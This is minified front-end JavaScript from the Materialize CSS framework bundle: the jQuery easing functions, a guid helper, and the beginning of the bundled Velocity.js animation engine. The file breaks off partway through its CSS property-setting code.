jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,s){return jQuery.easing[jQuery.easing.def](t,e,i,n,s)},easeInQuad:function(t,e,i,n,s){return n*(e/=s)*e+i},easeOutQuad:function(t,e,i,n,s){return-n*(e/=s)*(e-2)+i},easeInOutQuad:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,s){return n*(e/=s)*e*e+i},easeOutCubic:function(t,e,i,n,s){return n*((e=e/s-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,s){return n*(e/=s)*e*e*e+i},easeOutQuart:function(t,e,i,n,s){return-n*((e=e/s-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,s){return n*(e/=s)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,s){return n*((e=e/s-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,s){return-n*Math.cos(e/s*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,s){return n*Math.sin(e/s*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,s){return-n/2*(Math.cos(Math.PI*e/s)-1)+i},easeInExpo:function(t,e,i,n,s){return 0==e?i:n*Math.pow(2,10*(e/s-1))+i},easeOutExpo:function(t,e,i,n,s){return e==s?i+n:n*(-Math.pow(2,-10*e/s)+1)+i},easeInOutExpo:function(t,e,i,n,s){return 0==e?i:e==s?i+n:(e/=s/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,s){return-n*(Math.sqrt(1-(e/=s)*e)-1)+i},easeOutCirc:function(t,e,i,n,s){return n*Math.sqrt(1-(e=e/s-1)*e)+i},easeInOutCirc:function(t,e,i,n,s){return(e/=s/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(1==(e/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o))+i},easeOutElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(1==(e/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return r*Math.pow(2,-10*e)*Math.sin((e*s-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(2==(e/=s/2))return i+n;if(o||(o=s*(.3*1.5)),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return 1>e?-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o))+i:r*Math.pow(2,-10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),n*(e/=s)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),n*((e=e/s-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),(e/=s/2)<1?n/2*(e*e*(((a*=1.525)+1)*e-a))+i:n/2*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)+i},easeInBounce:function(t,e,i,n,s){return n-jQuery.easing.easeOutBounce(t,s-e,0,n,s)+i},easeOutBounce:function(t,e,i,n,s){return(e/=s)<1/2.75?n*(7.5625*e*e)+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,s){return s/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,s)+i:.5*jQuery.easing.easeOutBounce(t,2*e-s,0,n,s)+.5*n+i}}),function(t){t.Package?Materialize={}:t.Materialize={}}(window),Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:jQuery?jQuery.Velocity:Velocity,jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?s[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var s,a=0,o=t.length,r=e(t);if(n){if(r)for(;o>a&&(s=i.apply(t[a],n),s!==!1);a++);else for(a in t)if(s=i.apply(t[a],n),s===!1)break}else if(r)for(;o>a&&(s=i.call(t[a],a,t[a]),s!==!1);a++);else for(a in t)if(s=i.call(t[a],a,t[a]),s===!1)break;return t},i.data=function(t,e,s){if(void 0===s){var a=t[i.expando],o=a&&n[a];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var a=t[i.expando]||(t[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][e]=s,s}},i.removeData=function(t,e){var s=t[i.expando],a=s&&n[s];a&&i.each(e,function(t,e){delete a[e]})},i.extend=function(){var t,e,n,s,a,o,r=arguments[0]||{},l=1,h=arguments.length,u=!1;for("boolean"==typeof r&&(u=r,r=arguments[l]||{},l++),"object"!=typeof r&&"function"!==i.type(r)&&(r={}),l===h&&(r=this,l--);h>l;l++)if(null!=(a=arguments[l]))for(s in a)t=r[s],n=a[s],r!==n&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},r[s]=i.extend(u,o,n)):void 0!==n&&(r[s]=n));return r},i.queue=function(t,n,s){function a(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;)t[s++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[s++]=e[n++];return t.length=s,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return s?(!o||i.isArray(s)?o=i.data(t,n,a(s)):o.push(s),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var s=i.queue(n,e),a=s.shift();"inprogress"===a&&(a=s.shift()),a&&("fx"===e&&s.unshift("inprogress"),a.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),s=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(s.top+=parseFloat(t.style.borderTopWidth)||0,s.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-s.top,left:n.left-s.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var s={},a=s.hasOwnProperty,o=s.toString,r="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<r.length;l++)s["[object "+r[l]+"]"]=r[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function s(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var s=t[e];s&&n.push(s)}return n}function a(t){return g.isWrapped(t)?t=[].slice.call(t):g.isNode(t)&&(t=[t]),t}function o(t){var e=f.data(t,"velocity");return null===e?n:e}function r(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,s){function a(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((a(e,i)*t+o(e,i))*t+r(e))*t}function h(t,e,i){return 3*a(e,i)*t*t+2*o(e,i)*t+r(e)}function u(e,i){for(var s=0;g>s;++s){var a=h(i,t,n);if(0===a)return i;var o=l(i,t,n)-e;i-=o/a}return i}function c(){for(var e=0;b>e;++e)C[e]=l(e*x,t,n)}function f(e,i,s){var a,o,r=0;do o=i+(s-i)/2,a=l(o,t,n)-e,a>0?s=o:i=o;while(Math.abs(a)>m&&++r<y);return o}function d(e){for(var i=0,s=1,a=b-1;s!=a&&C[s]<=e;++s)i+=x;--s;var o=(e-C[s])/(C[s+1]-C[s]),r=i+o*x,l=h(r,t,n);return l>=v?u(e,r):0==l?r:f(e,i,i+x)}function p(){P=!0,(t!=i||n!=s)&&c()}var g=4,v=.001,m=1e-7,y=10,b=11,x=1/(b-1),w="Float32Array"in e;if(4!==arguments.length)return!1;for(var S=0;4>S;++S)if("number"!=typeof arguments[S]||isNaN(arguments[S])||!isFinite(arguments[S]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var C=w?new Float32Array(b):new Array(b),P=!1,k=function(e){return P||p(),t===i&&n===s?e:0===e?0:1===e?1:l(d(e),i,s)};k.getControlPoints=function(){return[{x:t,y:i},{x:n,y:s}]};var L="generateBezier("+[t,i,n,s]+")";return k.toString=function(){return L},k}function h(t,e){var i=t;return g.isString(t)?b.Easings[t]||(i=!1):i=g.isArray(t)&&1===t.length?r.apply(null,t):g.isArray(t)&&2===t.length?x.apply(null,t.concat([e])):g.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function u(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=s(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var r=b.State.calls[a],l=r[0],h=r[2],d=r[3],p=!!d,v=null;d||(d=b.State.calls[a][3]=e-16);for(var m=Math.min((e-d)/h.duration,1),y=0,x=l.length;x>y;y++){var S=l[y],P=S.element;if(o(P)){var k=!1;if(h.display!==n&&null!==h.display&&"none"!==h.display){if("flex"===h.display){var L=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];f.each(L,function(t,e){w.setPropertyValue(P,"display",e)})}w.setPropertyValue(P,"display",h.display)}h.visibility!==n&&"hidden"!==h.visibility&&w.setPropertyValue(P,"visibility",h.visibility);for(var A in S)if("element"!==A){var T,F=S[A],M=g.isString(F.easing)?b.Easings[F.easing]:F.easing;if(1===m)T=F.endValue;else{var E=F.endValue-F.startValue;if(T=F.startValue+E*M(m,h,E),!p&&T===F.currentValue)continue}if(F.currentValue=T,"tween"===A)v=T;else{if(w.Hooks.registered[A]){var V=w.Hooks.getRoot(A),R=o(P).rootPropertyValueCache[V];R&&(F.rootPropertyValue=R)}var O=w.setPropertyValue(P,A,F.currentValue+(0===parseFloat(T)?"":F.unitType),F.rootPropertyValue,F.scrollData);w.Hooks.registered[A]&&(o(P).rootPropertyValueCache[V]=w.Normalizations.registered[V]?w.Normalizations.registered[V]("extract",null,O[1]):O[1]),"transform"===O[0]&&(k=!0)}}h.mobileHA&&o(P).transformCache.translate3d===n&&(o(P).transformCache.translate3d="(0px, 0px, 0px)",k=!0),k&&w.flushTransformCache(P)}}h.display!==n&&"none"!==h.display&&(b.State.calls[a][2].display=!1),h.visibility!==n&&"hidden"!==h.visibility&&(b.State.calls[a][2].visibility=!1),h.progress&&h.progress.call(r[1],r[1],m,Math.max(0,d+h.duration-e),d,v),1===m&&c(a)}}b.State.isTicking&&C(u)}function c(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],s=b.State.calls[t][1],a=b.State.calls[t][2],r=b.State.calls[t][4],l=!1,h=0,u=i.length;u>h;h++){var c=i[h].element;if(e||a.loop||("none"===a.display&&w.setPropertyValue(c,"display",a.display),"hidden"===a.visibility&&w.setPropertyValue(c,"visibility",a.visibility)),a.loop!==!0&&(f.queue(c)[1]===n||!/\.velocityQueueEntryFlag/i.test(f.queue(c)[1]))&&o(c)){o(c).isAnimating=!1,o(c).rootPropertyValueCache={};var d=!1;f.each(w.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,s=o(c).transformCache[e];o(c).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(s)&&(d=!0,delete o(c).transformCache[e])}),a.mobileHA&&(d=!0,delete o(c).transformCache.translate3d),d&&w.flushTransformCache(c),w.Values.removeClass(c,"velocity-animating")}if(!e&&a.complete&&!a.loop&&h===u-1)try{a.complete.call(s,s)}catch(p){setTimeout(function(){throw p},1)}r&&a.loop!==!0&&r(s),o(c)&&a.loop===!0&&!e&&(f.each(o(c).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(c,"reverse",{loop:!0,delay:a.delay})),a.queue!==!1&&f.dequeue(c,a.queue)}b.State.calls[t]=!1;for(var g=0,v=b.State.calls.length;v>g;g++)if(b.State.calls[g]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var f,d=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),p=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),g={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},v=!1;if(t.fn&&t.fn.jquery?(f=t,v=!0):f=e.Velocity.Utilities,8>=d&&!v)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){f.data(t,"velocity",{isSVG:g.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var x=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var s={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:s.v,dv:t(s)}}function i(i,n){var s={dx:i.v,dv:t(i)},a=e(i,.5*n,s),o=e(i,.5*n,a),r=e(i,n,o),l=1/6*(s.dx+2*(a.dx+o.dx)+r.dx),h=1/6*(s.dv+2*(a.dv+o.dv)+r.dv);return i.x=i.x+l*n,i.v=i.v+h*n,i}return function n(t,e,s){var a,o,r,l={x:-1,v:0,tension:null,friction:null},h=[0],u=0,c=1e-4,f=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,s=s||null,l.tension=t,l.friction=e,a=null!==s,a?(u=n(t,e),o=u/s*f):o=f;r=i(r||l,o),h.push(1+r.x),u+=16,Math.abs(r.x)>c&&Math.abs(r.v)>c;);return a?function(t){return h[t*(h.length-1)|0]}:u}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var w=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<w.Lists.colors.length;t++){var e="color"===w.Lists.colors[t]?"0 0 0 1":"255 255 255 1";w.Hooks.templates[w.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,s;if(d)for(i in w.Hooks.templates){n=w.Hooks.templates[i],s=n[0].split(" ");var a=n[1].match(w.RegEx.valueSplit);"Color"===s[0]&&(s.push(s.shift()),a.push(a.shift()),w.Hooks.templates[i]=[s.join(" "),a.join(" ")])}for(i in w.Hooks.templates){n=w.Hooks.templates[i],s=n[0].split(" ");for(var t in s){var o=i+s[t],r=t;w.Hooks.registered[o]=[i,r]}}},getRoot:function(t){var e=w.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return w.RegEx.valueUnwrap.test(e)&&(e=e.match(w.RegEx.valueUnwrap)[1]),w.Values.isCSSNullValue(e)&&(e=w.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=w.Hooks.registered[t];if(i){var n=i[0],s=i[1];return e=w.Hooks.cleanRootPropertyValue(n,e),e.toString().match(w.RegEx.valueSplit)[s]}return e},injectValue:function(t,e,i){var n=w.Hooks.registered[t];if(n){var s,a,o=n[0],r=n[1];return i=w.Hooks.cleanRootPropertyValue(o,i),s=i.toString().match(w.RegEx.valueSplit),s[r]=e,a=s.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return w.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(w.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var s=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=s?s[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=d)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=d||b.State.isGingerbread||(w.Lists.transformsBase=w.Lists.transformsBase.concat(w.Lists.transforms3D));for(var t=0;t<w.Lists.transformsBase.length;t++)!function(){var e=w.Lists.transformsBase[t];w.Normalizations.registered[e]=function(t,i,s){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var a=!1;switch(e.substr(0,e.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(s);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>s&&(s=1),a=!/(\d)$/i.test(s);break;case"skew":a=!/(deg|\d)$/i.test(s);break;case"rotate":a=!/(deg|\d)$/i.test(s)}return a||(o(i).transformCache[e]="("+s+")"),o(i).transformCache[e]}}}();for(var t=0;t<w.Lists.colors.length;t++)!function(){var e=w.Lists.colors[t];w.Normalizations.registered[e]=function(t,i,s){switch(t){case"name":return e;case"extract":var a;if(w.RegEx.wrappedValueAlreadyExtracted.test(s))a=s;else{var o,r={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(s)?o=r[s]!==n?r[s]:r.black:w.RegEx.isHex.test(s)?o="rgb("+w.Values.hexToRgb(s).join(" ")+")":/^rgba?\(/i.test(s)||(o=r.black),a=(o||s).toString().match(w.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===s.split(" ").length&&(s=s.split(/\s+/).slice(0,3).join(" ")):3===s.split(" ").length&&(s+=" 1"),(8>=d?"rgb":"rgba")+"("+s.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var s;if(s=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),g.isString(b.State.prefixElement.style[s]))return b.State.prefixMatches[t]=s,[s,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,s,a){function r(t,i){function s(){h&&w.setPropertyValue(t,"display","none")}var l=0;if(8>=d)l=f.css(t,i);else{var h=!1;if(/^(width|height)$/.test(i)&&0===w.getPropertyValue(t,"display")&&(h=!0,w.setPropertyValue(t,"display",w.Values.getDisplayType(t))),!a){if("height"===i&&"border-box"!==w.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var u=t.offsetHeight-(parseFloat(w.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(w.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(w.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(w.getPropertyValue(t,"paddingBottom"))||0);return s(),u}if("width"===i&&"border-box"!==w.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetWidth-(parseFloat(w.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(w.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(w.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(w.getPropertyValue(t,"paddingRight"))||0);return s(),c}}var p;p=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===d&&"filter"===i?p.getPropertyValue(i):p[i],(""===l||null===l)&&(l=t.style[i]),s()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var g=r(t,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(i))&&(l=f(t).position()[i]+"px")}return l}var l;if(w.Hooks.registered[i]){var h=i,u=w.Hooks.getRoot(h);s===n&&(s=w.getPropertyValue(t,w.Names.prefixCheck(u)[0])),w.Normalizations.registered[u]&&(s=w.Normalizations.registered[u]("extract",t,s)),l=w.Hooks.extractValue(h,s)}else if(w.Normalizations.registered[i]){var c,p;c=w.Normalizations.registered[i]("name",t),"transform"!==c&&(p=r(t,w.Names.prefixCheck(c)[0]),w.Values.isCSSNullValue(p)&&w.Hooks.templates[i]&&(p=w.Hooks.templates[i][1])),l=w.Normalizations.registered[i]("extract",t,p)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&w.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(g){l=0}else l=t.getAttribute(i);else l=r(t,w.Names.prefixCheck(i)[0]);return w.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,s,a){var r=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?e.scrollTo(n,a.alternateValue):e.scrollTo(a.alternateValue,n);else 